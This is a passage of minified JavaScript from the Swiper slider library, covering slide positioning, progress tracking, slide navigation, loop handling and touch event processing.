t=-e.snapGrid[0],s=-e.slidesGrid[0];e.snapGrid=e.snapGrid.map((e=>e+t)),e.slidesGrid=e.slidesGrid.map((e=>e+s))}if(p!==d&&e.emit("slidesLengthChange"),m.length!==y&&(e.params.watchOverflow&&e.checkOverflow(),e.emit("snapGridLengthChange")),h.length!==E&&e.emit("slidesGridLengthChange"),s.watchSlidesProgress&&e.updateSlidesOffset(),e.emit("slidesUpdated"),!(o||s.cssMode||"slide"!==s.effect&&"fade"!==s.effect)){const t=`${s.containerModifierClass}backface-hidden`,a=e.el.classList.contains(t);p<=s.maxBackfaceHiddenSlides?a||e.el.classList.add(t):a&&e.el.classList.remove(t)}},updateAutoHeight:function(e){const t=this,s=[],a=t.virtual&&t.params.virtual.enabled;let i,r=0;"number"==typeof e?t.setTransition(e):!0===e&&t.setTransition(t.params.speed);const n=e=>a?t.slides[t.getSlideIndexByData(e)]:t.slides[e];if("auto"!==t.params.slidesPerView&&t.params.slidesPerView>1)if(t.params.centeredSlides)(t.visibleSlides||[]).forEach((e=>{s.push(e)}));else for(i=0;i<Math.ceil(t.params.slidesPerView);i+=1){const e=t.activeIndex+i;if(e>t.slides.length&&!a)break;s.push(n(e))}else s.push(n(t.activeIndex));for(i=0;i<s.length;i+=1)if(void 0!==s[i]){const e=s[i].offsetHeight;r=e>r?e:r}(r||0===r)&&(t.wrapperEl.style.height=`${r}px`)},updateSlidesOffset:function(){const e=this,t=e.slides,s=e.isElement?e.isHorizontal()?e.wrapperEl.offsetLeft:e.wrapperEl.offsetTop:0;for(let a=0;a<t.length;a+=1)t[a].swiperSlideOffset=(e.isHorizontal()?t[a].offsetLeft:t[a].offsetTop)-s-e.cssOverflowAdjustment()},updateSlidesProgress:function(e){void 0===e&&(e=this&&this.translate||0);const t=this,s=t.params,{slides:a,rtlTranslate:i,snapGrid:r}=t;if(0===a.length)return;void 0===a[0].swiperSlideOffset&&t.updateSlidesOffset();let n=-e;i&&(n=e),t.visibleSlidesIndexes=[],t.visibleSlides=[];let l=s.spaceBetween;"string"==typeof l&&l.indexOf("%")>=0?l=parseFloat(l.replace("%",""))/100*t.size:"string"==typeof l&&(l=parseFloat(l));for(let e=0;e<a.length;e+=1){const o=a[e];let d=o.swiperSlideOffset;s.cssMode&&s.centeredSlides&&(d-=a[0].swiperSlideOffset);const c=(n+(s.centeredSlides?t.minTranslate():0)-d)/(o.swiperSlideSize+l),p=(n-r[0]+(s.centeredSlides?t.minTranslate():0)-d)/(o.swiperSlideSize+l),u=-(n-d),m=u+t.slidesSizesGrid[e],h=u>=0&&u<=t.size-t.slidesSizesGrid[e],f=u>=0&&u<t.size-1||m>1&&m<=t.size||u<=0&&m>=t.size;f&&(t.visibleSlides.push(o),t.visibleSlidesIndexes.push(e)),O(o,f,s.slideVisibleClass),O(o,h,s.slideFullyVisibleClass),o.progress=i?-c:c,o.originalProgress=i?-p:p}},updateProgress:function(e){const t=this;if(void 0===e){const s=t.rtlTranslate?-1:1;e=t&&t.translate&&t.translate*s||0}const s=t.params,a=t.maxTranslate()-t.minTranslate();let{progress:i,isBeginning:r,isEnd:n,progressLoop:l}=t;const o=r,d=n;if(0===a)i=0,r=!0,n=!0;else{i=(e-t.minTranslate())/a;const s=Math.abs(e-t.minTranslate())<1,l=Math.abs(e-t.maxTranslate())<1;r=s||i<=0,n=l||i>=1,s&&(i=0),l&&(i=1)}if(s.loop){const s=t.getSlideIndexByData(0),a=t.getSlideIndexByData(t.slides.length-1),i=t.slidesGrid[s],r=t.slidesGrid[a],n=t.slidesGrid[t.slidesGrid.length-1],o=Math.abs(e);l=o>=i?(o-i)/n:(o+n-r)/n,l>1&&(l-=1)}Object.assign(t,{progress:i,progressLoop:l,isBeginning:r,isEnd:n}),(s.watchSlidesProgress||s.centeredSlides&&s.autoHeight)&&t.updateSlidesProgress(e),r&&!o&&t.emit("reachBeginning toEdge"),n&&!d&&t.emit("reachEnd toEdge"),(o&&!r||d&&!n)&&t.emit("fromEdge"),t.emit("progress",i)},updateSlidesClasses:function(){const e=this,{slides:t,params:s,slidesEl:a,activeIndex:i}=e,r=e.virtual&&s.virtual.enabled,n=e.grid&&s.grid&&s.grid.rows>1,l=e=>f(a,`.${s.slideClass}${e}, swiper-slide${e}`)[0];let o,d,c;if(r)if(s.loop){let t=i-e.virtual.slidesBefore;t<0&&(t=e.virtual.slides.length+t),t>=e.virtual.slides.length&&(t-=e.virtual.slides.length),o=l(`[data-swiper-slide-index="${t}"]`)}else o=l(`[data-swiper-slide-index="${i}"]`);else n?(o=t.find((e=>e.column===i)),c=t.find((e=>e.column===i+1)),d=t.find((e=>e.column===i-1))):o=t[i];o&&(n||(c=function(e,t){const s=[];for(;e.nextElementSibling;){const a=e.nextElementSibling;t?a.matches(t)&&s.push(a):s.push(a),e=a}return s}(o,`.${s.slideClass}, swiper-slide`)[0],s.loop&&!c&&(c=t[0]),d=function(e,t){const s=[];for(;e.previousElementSibling;){const a=e.previousElementSibling;t?a.matches(t)&&s.push(a):s.push(a),e=a}return s}(o,`.${s.slideClass}, swiper-slide`)[0],s.loop&&0===!d&&(d=t[t.length-1]))),t.forEach((e=>{D(e,e===o,s.slideActiveClass),D(e,e===c,s.slideNextClass),D(e,e===d,s.slidePrevClass)})),e.emitSlidesClasses()},updateActiveIndex:function(e){const t=this,s=t.rtlTranslate?t.translate:-t.translate,{snapGrid:a,params:i,activeIndex:r,realIndex:n,snapIndex:l}=t;let o,d=e;const c=e=>{let s=e-t.virtual.slidesBefore;return s<0&&(s=t.virtual.slides.length+s),s>=t.virtual.slides.length&&(s-=t.virtual.slides.length),s};if(void 0===d&&(d=function(e){const{slidesGrid:t,params:s}=e,a=e.rtlTranslate?e.translate:-e.translate;let i;for(let e=0;e<t.length;e+=1)void 0!==t[e+1]?a>=t[e]&&a<t[e+1]-(t[e+1]-t[e])/2?i=e:a>=t[e]&&a<t[e+1]&&(i=e+1):a>=t[e]&&(i=e);return s.normalizeSlideIndex&&(i<0||void 0===i)&&(i=0),i}(t)),a.indexOf(s)>=0)o=a.indexOf(s);else{const e=Math.min(i.slidesPerGroupSkip,d);o=e+Math.floor((d-e)/i.slidesPerGroup)}if(o>=a.length&&(o=a.length-1),d===r&&!t.params.loop)return void(o!==l&&(t.snapIndex=o,t.emit("snapIndexChange")));if(d===r&&t.params.loop&&t.virtual&&t.params.virtual.enabled)return void(t.realIndex=c(d));const p=t.grid&&i.grid&&i.grid.rows>1;let u;if(t.virtual&&i.virtual.enabled&&i.loop)u=c(d);else if(p){const e=t.slides.find((e=>e.column===d));let s=parseInt(e.getAttribute("data-swiper-slide-index"),10);Number.isNaN(s)&&(s=Math.max(t.slides.indexOf(e),0)),u=Math.floor(s/i.grid.rows)}else if(t.slides[d]){const e=t.slides[d].getAttribute("data-swiper-slide-index");u=e?parseInt(e,10):d}else u=d;Object.assign(t,{previousSnapIndex:l,snapIndex:o,previousRealIndex:n,realIndex:u,previousIndex:r,activeIndex:d}),t.initialized&&Y(t),t.emit("activeIndexChange"),t.emit("snapIndexChange"),(t.initialized||t.params.runCallbacksOnInit)&&(n!==u&&t.emit("realIndexChange"),t.emit("slideChange"))},updateClickedSlide:function(e,t){const s=this,a=s.params;let i=e.closest(`.${a.slideClass}, swiper-slide`);!i&&s.isElement&&t&&t.length>1&&t.includes(e)&&[...t.slice(t.indexOf(e)+1,t.length)].forEach((e=>{!i&&e.matches&&e.matches(`.${a.slideClass}, swiper-slide`)&&(i=e)}));let r,n=!1;if(i)for(let e=0;e<s.slides.length;e+=1)if(s.slides[e]===i){n=!0,r=e;break}if(!i||!n)return s.clickedSlide=void 0,void(s.clickedIndex=void 0);s.clickedSlide=i,s.virtual&&s.params.virtual.enabled?s.clickedIndex=parseInt(i.getAttribute("data-swiper-slide-index"),10):s.clickedIndex=r,a.slideToClickedSlide&&void 0!==s.clickedIndex&&s.clickedIndex!==s.activeIndex&&s.slideToClickedSlide()}};var H={getTranslate:function(e){void 0===e&&(e=this.isHorizontal()?"x":"y");const{params:t,rtlTranslate:s,translate:a,wrapperEl:i}=this;if(t.virtualTranslate)return s?-a:a;if(t.cssMode)return a;let r=d(i,e);return r+=this.cssOverflowAdjustment(),s&&(r=-r),r||0},setTranslate:function(e,t){const s=this,{rtlTranslate:a,params:i,wrapperEl:r,progress:n}=s;let l,o=0,d=0;s.isHorizontal()?o=a?-e:e:d=e,i.roundLengths&&(o=Math.floor(o),d=Math.floor(d)),s.previousTranslate=s.translate,s.translate=s.isHorizontal()?o:d,i.cssMode?r[s.isHorizontal()?"scrollLeft":"scrollTop"]=s.isHorizontal()?-o:-d:i.virtualTranslate||(s.isHorizontal()?o-=s.cssOverflowAdjustment():d-=s.cssOverflowAdjustment(),r.style.transform=`translate3d(${o}px, ${d}px, 0px)`);const c=s.maxTranslate()-s.minTranslate();l=0===c?0:(e-s.minTranslate())/c,l!==n&&s.updateProgress(e),s.emit("setTranslate",s.translate,t)},minTranslate:function(){return-this.snapGrid[0]},maxTranslate:function(){return-this.snapGrid[this.snapGrid.length-1]},translateTo:function(e,t,s,a,i){void 0===e&&(e=0),void 0===t&&(t=this.params.speed),void 0===s&&(s=!0),void 0===a&&(a=!0);const r=this,{params:n,wrapperEl:l}=r;if(r.animating&&n.preventInteractionOnTransition)return!1;const o=r.minTranslate(),d=r.maxTranslate();let c;if(c=a&&e>o?o:a&&e<d?d:e,r.updateProgress(c),n.cssMode){const e=r.isHorizontal();if(0===t)l[e?"scrollLeft":"scrollTop"]=-c;else{if(!r.support.smoothScroll)return m({swiper:r,targetPosition:-c,side:e?"left":"top"}),!0;l.scrollTo({[e?"left":"top"]:-c,behavior:"smooth"})}return!0}return 0===t?(r.setTransition(0),r.setTranslate(c),s&&(r.emit("beforeTransitionStart",t,i),r.emit("transitionEnd"))):(r.setTransition(t),r.setTranslate(c),s&&(r.emit("beforeTransitionStart",t,i),r.emit("transitionStart")),r.animating||(r.animating=!0,r.onTranslateToWrapperTransitionEnd||(r.onTranslateToWrapperTransitionEnd=function(e){r&&!r.destroyed&&e.target===this&&(r.wrapperEl.removeEventListener("transitionend",r.onTranslateToWrapperTransitionEnd),r.onTranslateToWrapperTransitionEnd=null,delete r.onTranslateToWrapperTransitionEnd,r.animating=!1,s&&r.emit("transitionEnd"))}),r.wrapperEl.addEventListener("transitionend",r.onTranslateToWrapperTransitionEnd))),!0}};function N(e){let{swiper:t,runCallbacks:s,direction:a,step:i}=e;const{activeIndex:r,previousIndex:n}=t;let l=a;l||(l=r>n?"next":r<n?"prev":"reset"),t.emit(`transition${i}`),s&&"reset"===l?t.emit(`slideResetTransition${i}`):s&&r!==n&&(t.emit(`slideChangeTransition${i}`),"next"===l?t.emit(`slideNextTransition${i}`):t.emit(`slidePrevTransition${i}`))}var R={slideTo:function(e,t,s,a,i){void 0===e&&(e=0),void 0===s&&(s=!0),"string"==typeof e&&(e=parseInt(e,10));const r=this;let n=e;n<0&&(n=0);const{params:l,snapGrid:o,slidesGrid:d,previousIndex:c,activeIndex:p,rtlTranslate:u,wrapperEl:h,enabled:f}=r;if(!f&&!a&&!i||r.destroyed||r.animating&&l.preventInteractionOnTransition)return!1;void 0===t&&(t=r.params.speed);const g=Math.min(r.params.slidesPerGroupSkip,n);let v=g+Math.floor((n-g)/r.params.slidesPerGroup);v>=o.length&&(v=o.length-1);const w=-o[v];if(l.normalizeSlideIndex)for(let e=0;e<d.length;e+=1){const t=-Math.floor(100*w),s=Math.floor(100*d[e]),a=Math.floor(100*d[e+1]);void 0!==d[e+1]?t>=s&&t<a-(a-s)/2?n=e:t>=s&&t<a&&(n=e+1):t>=s&&(n=e)}if(r.initialized&&n!==p){if(!r.allowSlideNext&&(u?w>r.translate&&w>r.minTranslate():w<r.translate&&w<r.minTranslate()))return!1;if(!r.allowSlidePrev&&w>r.translate&&w>r.maxTranslate()&&(p||0)!==n)return!1}let b;n!==(c||0)&&s&&r.emit("beforeSlideChangeStart"),r.updateProgress(w),b=n>p?"next":n<p?"prev":"reset";const y=r.virtual&&r.params.virtual.enabled;if(!(y&&i)&&(u&&-w===r.translate||!u&&w===r.translate))return r.updateActiveIndex(n),l.autoHeight&&r.updateAutoHeight(),r.updateSlidesClasses(),"slide"!==l.effect&&r.setTranslate(w),"reset"!==b&&(r.transitionStart(s,b),r.transitionEnd(s,b)),!1;if(l.cssMode){const e=r.isHorizontal(),s=u?w:-w;if(0===t)y&&(r.wrapperEl.style.scrollSnapType="none",r._immediateVirtual=!0),y&&!r._cssModeVirtualInitialSet&&r.params.initialSlide>0?(r._cssModeVirtualInitialSet=!0,requestAnimationFrame((()=>{h[e?"scrollLeft":"scrollTop"]=s}))):h[e?"scrollLeft":"scrollTop"]=s,y&&requestAnimationFrame((()=>{r.wrapperEl.style.scrollSnapType="",r._immediateVirtual=!1}));else{if(!r.support.smoothScroll)return m({swiper:r,targetPosition:s,side:e?"left":"top"}),!0;h.scrollTo({[e?"left":"top"]:s,behavior:"smooth"})}return!0}const E=$().isSafari;return y&&!i&&E&&r.isElement&&r.virtual.update(!1,!1,n),r.setTransition(t),r.setTranslate(w),r.updateActiveIndex(n),r.updateSlidesClasses(),r.emit("beforeTransitionStart",t,a),r.transitionStart(s,b),0===t?r.transitionEnd(s,b):r.animating||(r.animating=!0,r.onSlideToWrapperTransitionEnd||(r.onSlideToWrapperTransitionEnd=function(e){r&&!r.destroyed&&e.target===this&&(r.wrapperEl.removeEventListener("transitionend",r.onSlideToWrapperTransitionEnd),r.onSlideToWrapperTransitionEnd=null,delete r.onSlideToWrapperTransitionEnd,r.transitionEnd(s,b))}),r.wrapperEl.addEventListener("transitionend",r.onSlideToWrapperTransitionEnd)),!0},slideToLoop:function(e,t,s,a){if(void 0===e&&(e=0),void 0===s&&(s=!0),"string"==typeof e){e=parseInt(e,10)}const i=this;if(i.destroyed)return;void 0===t&&(t=i.params.speed);const r=i.grid&&i.params.grid&&i.params.grid.rows>1;let n=e;if(i.params.loop)if(i.virtual&&i.params.virtual.enabled)n+=i.virtual.slidesBefore;else{let e;if(r){const t=n*i.params.grid.rows;e=i.slides.find((e=>1*e.getAttribute("data-swiper-slide-index")===t)).column}else e=i.getSlideIndexByData(n);const t=r?Math.ceil(i.slides.length/i.params.grid.rows):i.slides.length,{centeredSlides:s}=i.params;let l=i.params.slidesPerView;"auto"===l?l=i.slidesPerViewDynamic():(l=Math.ceil(parseFloat(i.params.slidesPerView,10)),s&&l%2==0&&(l+=1));let o=t-e<l;if(s&&(o=o||e<Math.ceil(l/2)),a&&s&&"auto"!==i.params.slidesPerView&&!r&&(o=!1),o){const a=s?e<i.activeIndex?"prev":"next":e-i.activeIndex-1<i.params.slidesPerView?"next":"prev";i.loopFix({direction:a,slideTo:!0,activeSlideIndex:"next"===a?e+1:e-t+1,slideRealIndex:"next"===a?i.realIndex:void 0})}if(r){const e=n*i.params.grid.rows;n=i.slides.find((t=>1*t.getAttribute("data-swiper-slide-index")===e)).column}else n=i.getSlideIndexByData(n)}return requestAnimationFrame((()=>{i.slideTo(n,t,s,a)})),i},slideNext:function(e,t,s){void 0===t&&(t=!0);const a=this,{enabled:i,params:r,animating:n}=a;if(!i||a.destroyed)return a;void 0===e&&(e=a.params.speed);let l=r.slidesPerGroup;"auto"===r.slidesPerView&&1===r.slidesPerGroup&&r.slidesPerGroupAuto&&(l=Math.max(a.slidesPerViewDynamic("current",!0),1));const o=a.activeIndex<r.slidesPerGroupSkip?1:l,d=a.virtual&&r.virtual.enabled;if(r.loop){if(n&&!d&&r.loopPreventsSliding)return!1;if(a.loopFix({direction:"next"}),a._clientLeft=a.wrapperEl.clientLeft,a.activeIndex===a.slides.length-1&&r.cssMode)return requestAnimationFrame((()=>{a.slideTo(a.activeIndex+o,e,t,s)})),!0}return r.rewind&&a.isEnd?a.slideTo(0,e,t,s):a.slideTo(a.activeIndex+o,e,t,s)},slidePrev:function(e,t,s){void 0===t&&(t=!0);const a=this,{params:i,snapGrid:r,slidesGrid:n,rtlTranslate:l,enabled:o,animating:d}=a;if(!o||a.destroyed)return a;void 0===e&&(e=a.params.speed);const c=a.virtual&&i.virtual.enabled;if(i.loop){if(d&&!c&&i.loopPreventsSliding)return!1;a.loopFix({direction:"prev"}),a._clientLeft=a.wrapperEl.clientLeft}function p(e){return e<0?-Math.floor(Math.abs(e)):Math.floor(e)}const u=p(l?a.translate:-a.translate),m=r.map((e=>p(e))),h=i.freeMode&&i.freeMode.enabled;let f=r[m.indexOf(u)-1];if(void 0===f&&(i.cssMode||h)){let e;r.forEach(((t,s)=>{u>=t&&(e=s)})),void 0!==e&&(f=h?r[e]:r[e>0?e-1:e])}let g=0;if(void 0!==f&&(g=n.indexOf(f),g<0&&(g=a.activeIndex-1),"auto"===i.slidesPerView&&1===i.slidesPerGroup&&i.slidesPerGroupAuto&&(g=g-a.slidesPerViewDynamic("previous",!0)+1,g=Math.max(g,0))),i.rewind&&a.isBeginning){const i=a.params.virtual&&a.params.virtual.enabled&&a.virtual?a.virtual.slides.length-1:a.slides.length-1;return a.slideTo(i,e,t,s)}return i.loop&&0===a.activeIndex&&i.cssMode?(requestAnimationFrame((()=>{a.slideTo(g,e,t,s)})),!0):a.slideTo(g,e,t,s)},slideReset:function(e,t,s){void 0===t&&(t=!0);const a=this;if(!a.destroyed)return void 0===e&&(e=a.params.speed),a.slideTo(a.activeIndex,e,t,s)},slideToClosest:function(e,t,s,a){void 0===t&&(t=!0),void 0===a&&(a=.5);const i=this;if(i.destroyed)return;void 0===e&&(e=i.params.speed);let r=i.activeIndex;const n=Math.min(i.params.slidesPerGroupSkip,r),l=n+Math.floor((r-n)/i.params.slidesPerGroup),o=i.rtlTranslate?i.translate:-i.translate;if(o>=i.snapGrid[l]){const e=i.snapGrid[l];o-e>(i.snapGrid[l+1]-e)*a&&(r+=i.params.slidesPerGroup)}else{const e=i.snapGrid[l-1];o-e<=(i.snapGrid[l]-e)*a&&(r-=i.params.slidesPerGroup)}return r=Math.max(r,0),r=Math.min(r,i.slidesGrid.length-1),i.slideTo(r,e,t,s)},slideToClickedSlide:function(){const e=this;if(e.destroyed)return;const{params:t,slidesEl:s}=e,a="auto"===t.slidesPerView?e.slidesPerViewDynamic():t.slidesPerView;let i,r=e.getSlideIndexWhenGrid(e.clickedIndex);const n=e.isElement?"swiper-slide":`.${t.slideClass}`,o=e.grid&&e.params.grid&&e.params.grid.rows>1;if(t.loop){if(e.animating)return;i=parseInt(e.clickedSlide.getAttribute("data-swiper-slide-index"),10),t.centeredSlides?e.slideToLoop(i):r>(o?(e.slides.length-a)/2-(e.params.grid.rows-1):e.slides.length-a)?(e.loopFix(),r=e.getSlideIndex(f(s,`${n}[data-swiper-slide-index="${i}"]`)[0]),l((()=>{e.slideTo(r)}))):e.slideTo(r)}else e.slideTo(r)}};var _={loopCreate:function(e,t){const s=this,{params:a,slidesEl:i}=s;if(!a.loop||s.virtual&&s.params.virtual.enabled)return;const r=()=>{f(i,`.${a.slideClass}, swiper-slide`).forEach(((e,t)=>{e.setAttribute("data-swiper-slide-index",t)}))},n=s.grid&&a.grid&&a.grid.rows>1;a.loopAddBlankSlides&&(a.slidesPerGroup>1||n)&&(()=>{const e=f(i,`.${a.slideBlankClass}`);e.forEach((e=>{e.remove()})),e.length>0&&(s.recalcSlides(),s.updateSlides())})();const l=a.slidesPerGroup*(n?a.grid.rows:1),o=s.slides.length%l!=0,d=n&&s.slides.length%a.grid.rows!=0,c=e=>{for(let t=0;t<e;t+=1){const e=s.isElement?v("swiper-slide",[a.slideBlankClass]):v("div",[a.slideClass,a.slideBlankClass]);s.slidesEl.append(e)}};if(o){if(a.loopAddBlankSlides){c(l-s.slides.length%l),s.recalcSlides(),s.updateSlides()}else g("Swiper Loop Warning: The number of slides is not even to slidesPerGroup, loop mode may not function properly. You need to add more slides (or make duplicates, or empty slides)");r()}else if(d){if(a.loopAddBlankSlides){c(a.grid.rows-s.slides.length%a.grid.rows),s.recalcSlides(),s.updateSlides()}else g("Swiper Loop Warning: The number of slides is not even to grid.rows, loop mode may not function properly. You need to add more slides (or make duplicates, or empty slides)");r()}else r();s.loopFix({slideRealIndex:e,direction:a.centeredSlides?void 0:"next",initial:t})},loopFix:function(e){let{slideRealIndex:t,slideTo:s=!0,direction:a,setTranslate:i,activeSlideIndex:r,initial:n,byController:l,byMousewheel:o}=void 0===e?{}:e;const d=this;if(!d.params.loop)return;d.emit("beforeLoopFix");const{slides:c,allowSlidePrev:p,allowSlideNext:u,slidesEl:m,params:h}=d,{centeredSlides:f,initialSlide:v}=h;if(d.allowSlidePrev=!0,d.allowSlideNext=!0,d.virtual&&h.virtual.enabled)return s&&(h.centeredSlides||0!==d.snapIndex?h.centeredSlides&&d.snapIndex<h.slidesPerView?d.slideTo(d.virtual.slides.length+d.snapIndex,0,!1,!0):d.snapIndex===d.snapGrid.length-1&&d.slideTo(d.virtual.slidesBefore,0,!1,!0):d.slideTo(d.virtual.slides.length,0,!1,!0)),d.allowSlidePrev=p,d.allowSlideNext=u,void d.emit("loopFix");let w=h.slidesPerView;"auto"===w?w=d.slidesPerViewDynamic():(w=Math.ceil(parseFloat(h.slidesPerView,10)),f&&w%2==0&&(w+=1));const b=h.slidesPerGroupAuto?w:h.slidesPerGroup;let y=f?Math.max(b,Math.ceil(w/2)):b;y%b!=0&&(y+=b-y%b),y+=h.loopAdditionalSlides,d.loopedSlides=y;const E=d.grid&&h.grid&&h.grid.rows>1;c.length<w+y||"cards"===d.params.effect&&c.length<w+2*y?g("Swiper Loop Warning: The number of slides is not enough for loop mode, it will be disabled or not function properly. You need to add more slides (or make duplicates) or lower the values of slidesPerView and slidesPerGroup parameters"):E&&"row"===h.grid.fill&&g("Swiper Loop Warning: Loop mode is not compatible with grid.fill = `row`");const x=[],S=[],T=E?Math.ceil(c.length/h.grid.rows):c.length,M=n&&T-v<w&&!f;let C=M?v:d.activeIndex;void 0===r?r=d.getSlideIndex(c.find((e=>e.classList.contains(h.slideActiveClass)))):C=r;const P="next"===a||!a,L="prev"===a||!a;let I=0,z=0;const A=(E?c[r].column:r)+(f&&void 0===i?-w/2+.5:0);if(A<y){I=Math.max(y-A,b);for(let e=0;e<y-A;e+=1){const t=e-Math.floor(e/T)*T;if(E){const e=T-t-1;for(let t=c.length-1;t>=0;t-=1)c[t].column===e&&x.push(t)}else x.push(T-t-1)}}else if(A+w>T-y){z=Math.max(A-(T-2*y),b),M&&(z=Math.max(z,w-T+v+1));for(let e=0;e<z;e+=1){const t=e-Math.floor(e/T)*T;E?c.forEach(((e,s)=>{e.column===t&&S.push(s)})):S.push(t)}}if(d.__preventObserver__=!0,requestAnimationFrame((()=>{d.__preventObserver__=!1})),"cards"===d.params.effect&&c.length<w+2*y&&(S.includes(r)&&S.splice(S.indexOf(r),1),x.includes(r)&&x.splice(x.indexOf(r),1)),L&&x.forEach((e=>{c[e].swiperLoopMoveDOM=!0,m.prepend(c[e]),c[e].swiperLoopMoveDOM=!1})),P&&S.forEach((e=>{c[e].swiperLoopMoveDOM=!0,m.append(c[e]),c[e].swiperLoopMoveDOM=!1})),d.recalcSlides(),"auto"===h.slidesPerView?d.updateSlides():E&&(x.length>0&&L||S.length>0&&P)&&d.slides.forEach(((e,t)=>{d.grid.updateSlide(t,e,d.slides)})),h.watchSlidesProgress&&d.updateSlidesOffset(),s)if(x.length>0&&L){if(void 0===t){const e=d.slidesGrid[C],t=d.slidesGrid[C+I]-e;o?d.setTranslate(d.translate-t):(d.slideTo(C+Math.ceil(I),0,!1,!0),i&&(d.touchEventsData.startTranslate=d.touchEventsData.startTranslate-t,d.touchEventsData.currentTranslate=d.touchEventsData.currentTranslate-t))}else if(i){const e=E?x.length/h.grid.rows:x.length;d.slideTo(d.activeIndex+e,0,!1,!0),d.touchEventsData.currentTranslate=d.translate}}else if(S.length>0&&P)if(void 0===t){const e=d.slidesGrid[C],t=d.slidesGrid[C-z]-e;o?d.setTranslate(d.translate-t):(d.slideTo(C-z,0,!1,!0),i&&(d.touchEventsData.startTranslate=d.touchEventsData.startTranslate-t,d.touchEventsData.currentTranslate=d.touchEventsData.currentTranslate-t))}else{const e=E?S.length/h.grid.rows:S.length;d.slideTo(d.activeIndex-e,0,!1,!0)}if(d.allowSlidePrev=p,d.allowSlideNext=u,d.controller&&d.controller.control&&!l){const e={slideRealIndex:t,direction:a,setTranslate:i,activeSlideIndex:r,byController:!0};Array.isArray(d.controller.control)?d.controller.control.forEach((t=>{!t.destroyed&&t.params.loop&&t.loopFix({...e,slideTo:t.params.slidesPerView===h.slidesPerView&&s})})):d.controller.control instanceof d.constructor&&d.controller.control.params.loop&&d.controller.control.loopFix({...e,slideTo:d.controller.control.params.slidesPerView===h.slidesPerView&&s})}d.emit("loopFix")},loopDestroy:function(){const e=this,{params:t,slidesEl:s}=e;if(!t.loop||!s||e.virtual&&e.params.virtual.enabled)return;e.recalcSlides();const a=[];e.slides.forEach((e=>{const t=void 0===e.swiperSlideIndex?1*e.getAttribute("data-swiper-slide-index"):e.swiperSlideIndex;a[t]=e})),e.slides.forEach((e=>{e.removeAttribute("data-swiper-slide-index")})),a.forEach((e=>{s.append(e)})),e.recalcSlides(),e.slideTo(e.realIndex,0)}};function q(e,t,s){const a=r(),{params:i}=e,n=i.edgeSwipeDetection,l=i.edgeSwipeThreshold;return!n||!(s<=l||s>=a.innerWidth-l)||"prevent"===n&&(t.preventDefault(),!0)}function V(e){const t=this,s=a();let i=e;i.originalEvent&&(i=i.originalEvent);const n=t.touchEventsData;if("pointerdown"===i.type){if(null!==n.pointerId&&n.pointerId!==i.pointerId)return;n.pointerId=i.pointerId}else"touchstart"===i.type&&1===i.targetTouches.length&&(n.touchId=i.targetTouches[0].identifier);if("touchstart"===i.type)return void q(t,i,i.targetTouches[0].pageX);const{params:l,touches:d,enabled:c}=t;if(!c)return;if(!l.simulateTouch&&"mouse"===i.pointerType)return;if(t.animating&&l.preventInteractionOnTransition)return;!t.animating&&l.cssMode&&l.loop&&t.loopFix();let p=i.target;if("wrapper"===l.touchEventsTarget&&!function(e,t){const s=r();let a=t.contains(e);!a&&s.HTMLSlotElement&&t instanceof HTMLSlotElement&&(a=[...t.assignedElements()].includes(e),a||(a=function(e,t){const s=[t];for(;s.length>0;){const t=s.shift();if(e===t)return!0;s.push(...t.children,...t.shadowRoot?t.shadowRoot.children:[],...t.assignedElements?t.assignedElements():[])}}(e,t)));return a}(p,t.wrapperEl))return;if("which"in i&&3===i.which)return;if("button"in i&&i.button>0)return;if(n.isTouched&&n.isMoved)return;const u=!!l.noSwipingClass&&""!==l.noSwipingClass,m=i.composedPath?i.composedPath():i.path;u&&i.target&&i.target.shadowRoot&&m&&(p=m[0]);const h=l.noSwipingSelector?l.noSwipingSelector:`.${l.noSwipingClass}`,f=!(!i.target||!i.target.shadowRoot);if(l.noSwiping&&(f?function(e,t){return void 0===t&&(t=this),function t(s){if(!s||s===a()||s===r())return null;s.assignedSlot&&(s=s.assignedSlot);const i=s.closest(e);return i||s.getRootNode?i||t(s.getRootNode().host):null}(t)}(h,p):p.closest(h)))return void(t.allowClick=!0);if(l.swipeHandler&&!p.closest(l.swipeHandler))return;d.currentX=i.pageX,d.currentY=i.pageY;const g=d.currentX,v=d.currentY;if(!q(t,i,g))return;Object.assign(n,{isTouched:!0,isMoved:!1,allowTouchCallbacks:!0,isScrolling:void 0,startMoving:void 0}),d.startX=g,d.startY=v,n.touchStartTime=o(),t.allowClick=!0,t.updateSize(),t.swipeDirection=void 0,l.threshold>0&&(n.allowThresholdMove=!1);let w=!0;p.matches(n.focusableElements)&&(w=!1,"SELECT"===p.nodeName&&(n.isTouched=!1)),s.activeElement&&s.activeElement.matches(n.focusableElements)&&s.activeElement!==p&&("mouse"===i.pointerType||"mouse"!==i.pointerType&&!p.matches(n.focusableElements))&&s.activeElement.blur();const b=w&&t.allowTouchMove&&l.touchStartPreventDefault;!l.touchStartForcePreventDefault&&!b||p.isContentEditable||i.preventDefault(),l.freeMode&&l.freeMode.enabled&&t.freeMode&&t.animating&&!l.cssMode&&t.freeMode.onTouchStart(),t.emit("touchStart",i)}function F(e){const t=a(),s=this,i=s.touchEventsData,{params:r,touches:n,rtlTranslate:l,enabled:d}=s;if(!d)return;if(!r.simulateTouch&&"mouse"===e.pointerType)return;let c,p=e;if(p.originalEvent&&(p=p.originalEvent),"pointermove"===p.type){if(null!==i.touchId)return;if(p.pointerId!==i.pointerId)return}if("touchmove"===p.type){if(c=[...p.changedTouches].find((e=>e.identifier===i.touchId)),!c||c.identifier!==i.touchId)return}else c=p;if(!i.isTouched)return void(i.startMoving&&i.isScrolling&&s.emit("touchMoveOpposite",p));const u=c.pageX,m=c.pageY;if(p.preventedByNestedSwiper)return n.startX=u,void(n.startY=m);if(!s.allowTouchMove)return p.target.matches(i.focusableElements)||(s.allowClick=!1),void(i.isTouched&&(Object.assign(n,{startX:u,startY:m,currentX:u,currentY:m}),i.touchStartTime=o()));if(r.touchReleaseOnEdges&&!r.loop)if(s.isVertical()){if(m<n.startY&&s.translate<=s.maxTranslate()||m>n.startY&&s.translate>=s.minTranslate())return i.isTouched=!1,void(i.isMoved=!1)}else{if(l&&(u>n.startX&&-s.translate<=s.maxTranslate()||u<n.startX&&-s.translate>=s.minTranslate()))return;if(!l&&(u<n.startX&&s.translate<=s.maxTranslate()||u>n.startX&&s.translate>=s.minTranslate()))return}if(t.activeElement&&t.activeElement.matches(i.focusableElements)&&t.activeElement!==p.target&&"mouse"!==p.pointerType&&t.activeElement.blur(),t.activeElement&&p.target===t.activeElement&&p.target.matches(i.focusableElements))return 